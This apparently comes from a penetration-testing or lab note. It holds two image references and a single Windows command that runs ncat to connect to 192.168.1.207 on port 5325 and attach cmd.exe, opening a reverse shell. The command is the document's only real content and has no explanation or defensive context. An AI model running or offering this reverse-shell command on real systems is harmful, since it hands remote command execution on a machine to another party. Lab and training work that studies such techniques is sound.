 win10:ncat.exe 192.168.1.207 5325 -e cmd.exe